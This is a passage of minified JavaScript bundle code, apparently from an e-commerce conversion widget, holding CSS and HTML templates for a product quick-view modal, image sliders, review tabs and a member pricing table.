.cc-quantity-wrap{display:flex;display:-webkit-flex;align-items:center;border:1px solid #787a66;overflow:hidden}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-input input{position:relative;text-align:center;font-size:16px;font-weight:500;width:35px;height:35px;margin:auto;padding:0;border:0;outline:0;border-radius:0;background:#000;color:#fff}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-input input:focus{outline:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-input input::-webkit-inner-spin-button,.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-input input::-webkit-outer-spin-button{-webkit-appearance:none;appearance:none;margin:0}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-input input[type=number]{-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-minus,.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-plus{width:35px;height:35px;background:#000;font-size:16px;font-weight:400!important;color:#fff;border:none;cursor:pointer}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-minus:focus,.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-plus:focus{outline:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-minus{border-right:1px solid #787a66}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content .cc-quantity-wrap .cc-q-plus{border-left:1px solid #787a66}.cc-quick-view-16229760 .cc-quick-view #mobile-addcart-trust{display:none}.cc-quick-view-16229760 .cc-product-link{display:block}.cc-quick-view-16229760 .cc-thumbnail-image .cc-image__wrap{display:flex;width:100%;position:relative}.cc-quick-view-16229760 .cc-thumbnail-image .cc-image__wrap:after{content:"";padding-top:100%;display:block}.cc-quick-view-16229760 .cc-thumbnail-image .cc-image-wrap{position:absolute;width:100%;height:100%;top:0;left:0}.cc-quick-view-16229760 .cc-thumbnail-image .cc-img-wrap{display:flex;height:100%;padding:3px}.cc-quick-view-16229760 .cc-thumbnail-image .cc-thumb-image{max-width:100%;max-height:100%;-o-object-fit:cover;object-fit:cover;align-self:center;margin:0 auto}.cc-quick-view-16229760 .cc-slider__arrows .cc-slider__btn{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.cc-quick-view-16229760 .cc-slider__arrows .cc-slider__prev{left:10px}.cc-quick-view-16229760 .cc-slider__arrows .cc-slider__next{right:10px}.cc-quick-view-16229760 .cc-slider__arrows .cc-slider-btn{-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;box-shadow:none;width:24px;height:40px;border:0;border-radius:0;background:transparent;display:flex;align-items:center;justify-content:center;padding:0;font-size:0;transition:opacity .25s ease}.cc-quick-view-16229760 .cc-slider__arrows .cc-slider-btn[disabled]{cursor:default;opacity:.5}.cc-quick-view-16229760 .cc-slider__arrows .cc-slider-btn:not[disabled]{cursor:pointer}.cc-quick-view-16229760 .cc-slider__arrows .cc-slider-icon{display:block;line-height:0}.cc-quick-view-16229760 .cc-thumb__arrows .cc-thumb-slider__btn{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.cc-quick-view-16229760 .cc-thumb__arrows .cc-thumb__prev{left:0}.cc-quick-view-16229760 .cc-thumb__arrows .cc-thumb__next{right:0}.cc-quick-view-16229760 .cc-thumb__arrows .cc-thumb-slider-btn{-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;box-shadow:none;width:24px;height:30px;border:0;border-radius:0;background:transparent;display:flex;align-items:center;justify-content:center;padding:0;font-size:0;transition:opacity .25s ease}.cc-quick-view-16229760 .cc-thumb__arrows .cc-thumb-slider-btn[disabled]{cursor:default;opacity:.5}.cc-quick-view-16229760 .cc-thumb__arrows .cc-thumb-slider-btn:not[disabled]{cursor:pointer}.cc-quick-view-16229760 .cc-thumb__arrows .cc-slider-icon{display:block;line-height:0}.cc-quick-view-16229760 .product-option.collapsed .option-select .inner{width:100%}.cc-quick-view-16229760 .product-option .shadow{display:none!important}.product-top .image-holder{position:relative}.product:has(.cc-qvw-16229760) .image-holder{font-size:0}.cc-qvw-16229760{display:block;width:100%}.cc-qvw-16229760 .cc-qvw-btn{-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;box-shadow:none;width:100%;height:40px;background:#d9b700;border:0;border-radius:0;display:flex;align-items:center;justify-content:center;padding:5px 10px;transition:background .25s ease}.cc-qvw-16229760 .cc-qvw-btn:hover{background:#c8a900}.cc-qvw-16229760 .cc-qvw-btn:hover .cc-qvw-label{color:#fff}.cc-qvw-16229760 .cc-qvw-label{display:block;text-align:center;font-weight:700;font-family:Myriad Set Pro,Helvetica Neue,Helvetica,Arial,sans-serif;color:#000;text-transform:uppercase;font-size:15px;line-height:18px;transition:color .25s linear;letter-spacing:.5px}.cc-view #usercentrics-root{position:relative;z-index:9}.cc-view #chat-widget-container{z-index:99!important}.cc-view .zsiq_custommain{z-index:91!important}.cc-view .uwy{z-index:91!important}.cc-view .uwy *{z-index:91!important}@media only screen and (max-width:479px){.cc-quick-view-16229760 .cc-quick-view .cc-modal-close{top:-29px;width:20px;height:20px}.cc-quick-view-16229760 .cc-quick-view .cc-content{padding:0;max-height:580px;margin:0}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content{padding:20px 15px 0}}@media only screen and (max-width:769px){.product span.image-holder{display:block}.cc-quick-view-16229760 #product-top .product-top-content{background:transparent;box-shadow:none}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #product-top h1{color:#fff!important}.cc-quick-view-16229760 .product-option .option button.active{color:#fff;border:1px solid #fff;box-shadow:0 0 0 1px #fff;background:transparent}}@media only screen and (max-width:479px){.cc-quick-view-16229760 .cc-quick-view{width:420px;max-width:calc(100% - 30px)}.cc-quick-view-16229760 .cc-quick-view .cc-content .cc-product-content #product-top h1{font-size:18px!important;line-height:26px}.cc-quick-view-16229760 #add-to-cart-target{width:100%;padding-top:20px}.cc-qvw-16229760 .cc-qvw-label{font-size:14px;line-height:16px}}@media only screen and (max-width:369px){.cc-quick-view-16229760 .cc-quick-view{max-width:calc(100% - 20px)}}</style>'},e=>{"use strict";e.exports=' <div class="cc-quick-view-16229760"> <div class="cc-overlay1"> <div class="cc-loader"><div></div><div></div><div></div><div></div></div> <div class="cc-quick-view"> <a class="cc-modal-close"> <img src="https://cdn.convertcart.com/uploads/6a2cb3a0.png" alt="close"> </a> <div class="cc-content"> <div class="cc-product-image"> <div class="cc-qv-product-image"></div> <div class="cc-thumbnail-image"></div> </div> <div class="cc-product-content"> </div> </div> </div> </div> </div> '},e=>{"use strict";e.exports=' <div class="cc-atc-qty"> <div class="cc-qty-label">Quantity</div> <div class="cc-quantity-wrap"> <button class="cc-q-minus">−</button> <span class="cc-q-input"> <input id="product-quantity" value="1" type="number"> </span> <button class="cc-q-plus">+</button> </div> </div> '},e=>{"use strict";e.exports=' <div class="cc-slider-wrap"> <div class="cc-slider"> </div> <div class="cc-slider__arrows"> <div class="cc-slider__btn cc-slider__prev"> <button class="cc-slider-btn cc-prev" type="button" aria-label="Previous Slide"> <span class="cc-slider-icon" aria-hidden="true"> <svg width="15" height="34" viewBox="0 0 15 34" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M11.5007 1.45486L2.07593 15.6689C1.9883 15.8009 1.91879 15.9577 1.87136 16.1302C1.82393 16.3028 1.79952 16.4878 1.79952 16.6746C1.79952 16.8613 1.82393 17.0463 1.87136 17.2189C1.91879 17.3914 1.9883 17.5482 2.07593 17.6802L11.5007 31.8942C11.6775 32.161 11.9174 32.3108 12.1675 32.3108C12.4176 32.3108 12.6574 32.161 12.8343 31.8942C13.0111 31.6275 13.1105 31.2658 13.1105 30.8886C13.1105 30.5114 13.0111 30.1497 12.8343 29.883L4.07515 16.6746L12.8343 3.46615C12.9218 3.33409 12.9913 3.17731 13.0387 3.00476C13.0861 2.83221 13.1105 2.64727 13.1105 2.46051C13.1105 2.27374 13.0861 2.08881 13.0387 1.91626C12.9913 1.74371 12.9218 1.58693 12.8343 1.45486C12.7467 1.3228 12.6428 1.21804 12.5283 1.14657C12.4139 1.0751 12.2913 1.03831 12.1675 1.03831C12.0436 1.03831 11.921 1.0751 11.8066 1.14657C11.6922 1.21804 11.5882 1.3228 11.5007 1.45486Z" fill="#B4B4B4" stroke="#B4B4B4" stroke-width="2"></path> </svg> </span> </button> </div> <div class="cc-slider__btn cc-slider__next"> <button class="cc-slider-btn cc-next" type="button" aria-label="Next Slide"> <span class="cc-slider-icon" aria-hidden="true"> <svg width="14" height="34" viewBox="0 0 14 34" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M3.11273 1.45486L12.5375 15.6689C12.6251 15.8009 12.6946 15.9577 12.742 16.1302C12.7895 16.3028 12.8139 16.4878 12.8139 16.6746C12.8139 16.8613 12.7895 17.0463 12.742 17.2189C12.6946 17.3914 12.6251 17.5482 12.5375 17.6802L3.11273 31.8942C2.93588 32.161 2.69603 32.3108 2.44593 32.3108C2.19583 32.3108 1.95597 32.161 1.77913 31.8942C1.60228 31.6275 1.50293 31.2658 1.50293 30.8886C1.50293 30.5114 1.60228 30.1497 1.77913 29.883L10.5382 16.6746L1.77913 3.46615C1.69156 3.33409 1.6221 3.17731 1.57471 3.00476C1.52732 2.83221 1.50293 2.64727 1.50293 2.46051C1.50293 2.27374 1.52732 2.08881 1.57471 1.91626C1.6221 1.74371 1.69156 1.58693 1.77913 1.45486C1.86669 1.3228 1.97065 1.21804 2.08506 1.14657C2.19947 1.0751 2.32209 1.03831 2.44593 1.03831C2.56976 1.03831 2.69239 1.0751 2.8068 1.14657C2.92121 1.21804 3.02516 1.3228 3.11273 1.45486Z" fill="#B4B4B4" stroke="#B4B4B4" stroke-width="2"></path> </svg> </span> </button> </div> </div> </div> '},e=>{"use strict";e.exports=' <div class="cc-thumb-slider-wrap"> <div class="cc-thumb-slider"> </div> <div class="cc-thumb__arrows"> <div class="cc-thumb-slider__btn cc-thumb__prev"> <button class="cc-thumb-slider-btn cc-thumb-prev" aria-label="Previous Slide"> <span class="cc-slider-icon" aria-hidden="true"> <svg width="11" height="24" viewBox="0 0 11 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M8.23276 2.16173L1.98276 11.5877C1.92465 11.6753 1.87855 11.7792 1.8471 11.8937C1.81564 12.0081 1.79945 12.1308 1.79945 12.2546C1.79945 12.3785 1.81564 12.5012 1.8471 12.6156C1.87855 12.73 1.92465 12.834 1.98276 12.9215L8.23276 22.3475C8.35003 22.5244 8.50909 22.6238 8.67495 22.6238C8.8408 22.6238 8.99986 22.5244 9.11713 22.3475C9.23441 22.1707 9.30029 21.9308 9.30029 21.6807C9.30029 21.4305 9.23441 21.1906 9.11713 21.0138L3.30854 12.2546L9.11713 3.49551C9.1752 3.40794 9.22127 3.30397 9.25269 3.18954C9.28412 3.07512 9.30029 2.95248 9.30029 2.82862C9.30029 2.70477 9.28412 2.58213 9.25269 2.46771C9.22127 2.35328 9.1752 2.24931 9.11713 2.16173C9.05907 2.07416 8.99013 2.00469 8.91426 1.95729C8.83839 1.90989 8.75707 1.8855 8.67495 1.8855C8.59282 1.8855 8.51151 1.90989 8.43564 1.95729C8.35977 2.00469 8.29083 2.07416 8.23276 2.16173Z" fill="#B4B4B4" stroke="#B4B4B4" stroke-width="2"></path> </svg> </span> </button> </div> <div class="cc-thumb-slider__btn cc-thumb__next"> <button class="cc-thumb-slider-btn cc-thumb-next" aria-label="Previous Slide"> <span class="cc-slider-icon" aria-hidden="true"> <svg width="10" height="24" viewBox="0 0 10 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M2.38052 2.16173L8.63052 11.5877C8.68863 11.6753 8.73473 11.7792 8.76619 11.8937C8.79764 12.0081 8.81383 12.1308 8.81383 12.2546C8.81383 12.3785 8.79764 12.5012 8.76619 12.6156C8.73473 12.73 8.68863 12.834 8.63052 12.9215L2.38052 22.3475C2.26325 22.5244 2.10419 22.6238 1.93834 22.6238C1.77248 22.6238 1.61342 22.5244 1.49615 22.3475C1.37887 22.1707 1.31299 21.9308 1.31299 21.6807C1.31299 21.4305 1.37887 21.1906 1.49615 21.0138L7.30474 12.2546L1.49615 3.49551C1.43808 3.40794 1.39202 3.30397 1.36059 3.18954C1.32916 3.07512 1.31299 2.95248 1.31299 2.82862C1.31299 2.70477 1.32916 2.58213 1.36059 2.46771C1.39202 2.35328 1.43808 2.24931 1.49615 2.16173C1.55422 2.07416 1.62315 2.00469 1.69902 1.95729C1.7749 1.90989 1.85621 1.8855 1.93833 1.8855C2.02046 1.8855 2.10177 1.90989 2.17765 1.95729C2.25352 2.00469 2.32245 2.07416 2.38052 2.16173Z" fill="#B4B4B4" stroke="#B4B4B4" stroke-width="2"></path> </svg> </span> </button> </div> </div> </div> '},e=>{"use strict";e.exports=' <div class="cc-itemss"> <img class="cc-img" src="" alt="main image"> </div> '},e=>{"use strict";e.exports=' <div class="cc-itemss"> <div class="cc-image__wrap"> <div class="cc-image-wrap"> <div class="cc-img-wrap"> <img class="cc-img cc-thumb-image" src="" alt="thumbnail image"> </div> </div> </div> </div> '},e=>{"use strict";e.exports=' <span class="cc-rating-star"> <svg aria-hidden="true" viewBox="0 0 18 18" xmlns="http://www.w3.org/2000/svg" class="star-container yotpo-sr-star-full" style="" width="15" height="15"> <defs> <linearGradient> <stop offset="100%" stop-color="rgba(245,222,5,1)"></stop> <stop stop-opacity="1" offset="100%" stop-color="#FFFFFF"></stop> </linearGradient> </defs> <path style="pointer-events: none;" d="M9 14.118L14.562 17.475L13.086 11.148L18 6.891L11.529 6.342L9 0.375L6.471 6.342L0 6.891L4.914 11.148L3.438 17.475L9 14.118Z" stroke="rgba(245,222,5,1)" fill="url(\'#yotpo_stars_gradient_0.36878093926273436\')"></path> </svg> </span> '},e=>{"use strict";e.exports='<style>.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs{display:flex;align-items:center;border-bottom:1px solid rgba(51,51,51,.24)}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list{display:none;margin-right:15px}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list:last-child{margin-right:0}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list .cc-accordion-button.cc-button-active{color:#1c355e;font-weight:600;border-bottom:2.5px solid #1c355e}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list .cc-accordion-button{background:none;color:#333;font-size:15px;font-weight:500;font-family:Myriad Set Pro,sans-serif;padding:8px 20px;border:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-content .cc-content-list{display:none;padding:25px 0 0}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-content .cc-content-list[id="About__30059977"] .about-heading{display:none}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-content .cc-content-list[id="Highlights__30059977"] h3:first-child{display:none}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-content .cc-content-list.cc-content-active{display:block}@media only screen and (max-width:800px){.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list{margin-right:20px}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list:last-child{margin-right:0}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list .cc-accordion-button{padding:8px 13px}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list .cc-accordion-button.cc-button-active{border-bottom:2.2px solid #1c355e}}@media only screen and (max-width:600px){.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list{margin-right:0}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list .cc-accordion-button{padding:7px 15px}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list .cc-accordion-button.cc-button-active{border-bottom:2.2px solid #1c355e}.cc-accordion-30059977 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-content .cc-content-list[id="Highlights__30059977"] h4{font-size:14px}}</style>'},e=>{"use strict";e.exports=' <div class="cc-accordion-30059977"> <div class="cc-accordion-inner"> <div class="cc-accordion-wrap"> <div class="cc-accordion-tabs"> <div class="cc-tab-list" data-list="About the Product"> <button class="cc-accordion-button cc-button-active" type="button" aria-label="About the Product" title="About the Product" aria-controls="About__30059977" aria-expanded="true"> About the Product </button> </div> <div class="cc-tab-list" data-list="Highlights"> <button class="cc-accordion-button" type="button" aria-label="Highlights" title="Highlights" aria-controls="Highlights__30059977" aria-expanded="false"> Highlights </button> </div> <div class="cc-tab-list" data-list="Reviews"> <button class="cc-accordion-button" type="button" aria-label="Reviews" title="Reviews" aria-controls="Reviews__30059977" aria-expanded="false"> Reviews </button> </div> </div> <div class="cc-accordion-content"> <div class="cc-content-list cc-content-active" id="About__30059977"> </div> <div class="cc-content-list" id="Highlights__30059977"> </div> <div class="cc-content-list" id="Reviews__30059977"> </div> </div> </div> </div> </div> '},e=>{"use strict";e.exports='<style>.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs{display:flex;align-items:center;border-bottom:1px solid rgba(51,51,51,.24)}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list{display:none}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list .cc-accordion-button.cc-button-active{color:#1c355e;font-weight:600;border-bottom:2.5px solid #1c355e}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list .cc-accordion-button{background:none;color:#333;font-size:15px;font-weight:500;font-family:Myriad Set Pro,sans-serif;padding:8px 20px;border:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-content .cc-content-list{display:none;padding:25px 0 0}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-content .cc-content-list[id="About__30059977"] .about-heading{display:none}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-content .cc-content-list[id="Highlights__30059977"] h3:first-child{display:none}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-content .cc-content-list.cc-content-active{display:block}@media only screen and (max-width:800px){.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list{margin-right:20px}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list:last-child{margin-right:0}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list .cc-accordion-button{padding:8px 13px}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list .cc-accordion-button.cc-button-active{border-bottom:2.2px solid #1c355e}}@media only screen and (max-width:600px){.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list{margin-right:0}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list .cc-accordion-button{padding:7px 15px}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-tabs .cc-tab-list .cc-accordion-button.cc-button-active{border-bottom:2.2px solid #1c355e}.cc-accordion-48576568 .cc-accordion-inner .cc-accordion-wrap .cc-accordion-content .cc-content-list[id="Highlights__30059977"] h4{font-size:14px}}</style>'},e=>{"use strict";e.exports=' <div class="cc-accordion-48576568"> <div class="cc-accordion-inner"> <div class="cc-accordion-wrap"> <div class="cc-accordion-tabs"> <div class="cc-tab-list" data-list="About the Product"> <button class="cc-accordion-button cc-button-active" type="button" aria-label="About the Product" title="About the Product" aria-controls="About__30059977" aria-expanded="true"> About the Product </button> </div> <div class="cc-tab-list" data-list="Highlights"> <button class="cc-accordion-button" type="button" aria-label="Highlights" title="Highlights" aria-controls="Highlights__30059977" aria-expanded="false"> Highlights </button> </div> <div class="cc-tab-list" data-list="Reviews"> <button class="cc-accordion-button" type="button" aria-label="Reviews" title="Reviews" aria-controls="Reviews__30059977" aria-expanded="false"> Reviews </button> </div> </div> <div class="cc-accordion-content"> <div class="cc-content-list cc-content-active" id="About__30059977"> </div> <div class="cc-content-list" id="Highlights__30059977"> </div> <div class="cc-content-list" id="Reviews__30059977"> </div> </div> </div> </div> </div> '},e=>{"use strict";e.exports='<style>.cc-price-91665844{display:none}.cc-price-91665844 .cc-price-inner.cc-member-active .cc-price-wrap .cc-main-list.cc-member-price .cc-price-list{border:3px solid #e1251c;border-radius:15px}.cc-price-91665844 .cc-price-inner.cc-member-active .cc-price-wrap .cc-main-list.cc-intial-price .cc-price-list .cc-list-inner{border:1.4px solid #818898}.cc-price-91665844 .cc-price-inner.cc-elite-active .cc-price-wrap .cc-main-list.cc-elite-price .cc-price-list{border:3px solid #1c355e;border-radius:15px}.cc-price-91665844 .cc-price-inner.cc-elite-active .cc-price-wrap .cc-main-list.cc-intial-price .cc-price-list .cc-list-inner{border:1.4px solid #818898}.cc-price-91665844 .cc-price-inner .cc-price-wrap{display:flex;align-items:center;justify-content:space-between}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list{position:relative;width:32.5%}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-tip-active .cc-tooltip-content{visibility:visible;opacity:1}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-tip-active .cc-price-list:after{visibility:visible;opacity:1}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-tooltip-content{visibility:hidden;opacity:0;background:#fff;position:absolute;width:196px;bottom:calc(100% + 9px);left:0;right:0;text-align:left;transition:all 1s ease;padding:3px 5px;margin:auto;border:1.6px solid #bbb;z-index:1}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-tooltip-content .cc-contenet-area{font-size:12px;color:#000;line-height:1.4}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list{display:block;position:relative;background:none;width:100%;border:0;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list:after{visibility:hidden;opacity:0;content:"";position:absolute;width:0;height:0;bottom:calc(100% + 3px);right:0;left:0;margin:auto;transition:all 1s ease;box-sizing:border-box;border-color:#fff #fff transparent transparent;border-style:solid;border-width:5px;-webkit-transform:rotate(135deg);transform:rotate(135deg);box-shadow:3px -2px 3px 0 rgb(14 30 37/18%);z-index:2;-webkit-transform-origin:0 0;transform-origin:0 0}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner{border:1.8px solid #818898;border-radius:12px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-heading .cc-heading-inner{display:flex;align-items:center;justify-content:center;padding:5px;border-bottom:1.6px solid #818898}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-heading .cc-heading-inner span{display:flex}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-heading .cc-heading-inner .cc-heading-name{font-size:15px;font-weight:700;font-family:Myriad Set Pro,Helvetica Neue,Helvetica,Arial,sans-serif}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-heading .cc-heading-inner .cc-heading-icon{position:relative;top:1px;margin-right:4px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-heading .cc-heading-inner .cc-heading-icon img{width:15px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-heading .cc-heading-inner .cc-heading-tooltip{position:relative;top:-1px;margin-left:4px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-heading .cc-heading-inner .cc-heading-tooltip img{width:13px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-section{padding:10px 7px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-section .cc-price-value{color:#818898;font-size:14px;font-weight:800}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-section .cc-price-save{background:#ffd600;color:#2d2e34;font-size:12px;font-weight:700;line-height:1.1;padding:5px 25px 4px;border-radius:30px;margin:2px auto 0;max-width:-webkit-max-content;max-width:-moz-max-content;max-width:max-content}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-member-price .cc-list-inner{border:0}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-member-price .cc-list-inner .cc-price-heading .cc-heading-inner{background:#ffd600;border-bottom:0;border-top-left-radius:12px;border-top-right-radius:12px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-member-price .cc-list-inner .cc-price-heading .cc-heading-inner .cc-heading-name{color:#e1251c}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-member-price .cc-list-inner .cc-price-section{min-height:61px;background:#e1251c;padding:12px 5px;border-bottom-left-radius:12px;border-bottom-right-radius:12px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-member-price .cc-list-inner .cc-price-section .cc-price-value{color:#fff}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-elite-price .cc-list-inner{border:0}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-elite-price .cc-list-inner .cc-price-heading .cc-heading-inner{background:#ffd600;border-bottom:0;border-top-left-radius:12px;border-top-right-radius:12px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-elite-price .cc-list-inner .cc-price-heading .cc-heading-inner .cc-heading-name{color:#1c355e}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-elite-price .cc-list-inner .cc-price-section{min-height:61px;background:#1c355e;padding:12px 5px;border-bottom-left-radius:12px;border-bottom-right-radius:12px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-elite-price .cc-list-inner .cc-price-section .cc-price-value{color:#fff}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-main-list.cc-elite-price .cc-tooltip-content{left:unset;right:0}@media only screen and (max-width:992px){.cc-pricing-table-wrap .price-table{display:none}.cc-price-91665844{display:block}.template-product #addtocartbox button#AddToCart:not([disabled]){background:#22a358;border:1px solid #1c355e}.template-product #product-top .grid.pad-desk:has(.cc-pricing-table-wrap){padding:8px 8px 15px}.template-product #product-top .cc-pricing-table-banner-wrap{margin:15px 5px 0}.template-product #product-top #add-to-cart-target{margin:0 5px!important}}@media only screen and (max-width:770px){.template-product #product-top .cc-pricing-table-banner-wrap{margin:20px 0 0}.template-product #product-top #add-to-cart-target{margin:0!important}.template-product #product-top .grid.pad-desk:has(.cc-pricing-table-wrap){padding:0}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-heading .cc-heading-inner .cc-heading-tooltip{top:-.5px}}@media only screen and (max-width:600px){.template-product #product-top #addtocartbox{padding:17px 15px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-heading .cc-heading-inner .cc-heading-name{font-size:14px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-section .cc-price-save{font-size:11px;padding:3px 10px 4px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-section .cc-price-value{font-size:13px}.cc-price-91665844 .cc-price-inner .cc-price-wrap .cc-price-list .cc-list-inner .cc-price-heading .cc-heading-inner .cc-heading-tooltip{top:.4px}}</style>'},e=>{"use strict";e.exports=' <div class="cc-price-91665844"> <div class="cc-price-inner"> <div class="cc-price-wrap"> <div class="cc-main-list cc-intial-price"> <button class="cc-price-list" type="button" aria-label="Market" title="Market"> <div class="cc-list-inner"> <div class="cc-price-heading"> <div class="cc-heading-inner"> <span class="cc-heading-name"> Market </span> \x3c!-- <span class="cc-heading-tooltip">\n                    <img src="https://cdn.convertcart.com/uploads/32e018a2.png" alt="Market" />\n                  </span> --\x3e </div> </div> <div class="cc-price-section"> <div class="cc-price-value"> $22.23 </div> <div class="cc-price-save"> <span class="cc-save-value"> Full Price </span> </div> </div> </div> </button> <div class="cc-tooltip-content"> <div class="cc-contenet-area"> Standard retail price before any discounts. </div> </div> </div> <div class="cc-main-list cc-member-price"> <button class="cc-price-list" type="button" aria-label="Member" title="Member"> <div class="cc-list-inner"> <div class="cc-price-heading"> <div class="cc-heading-inner"> 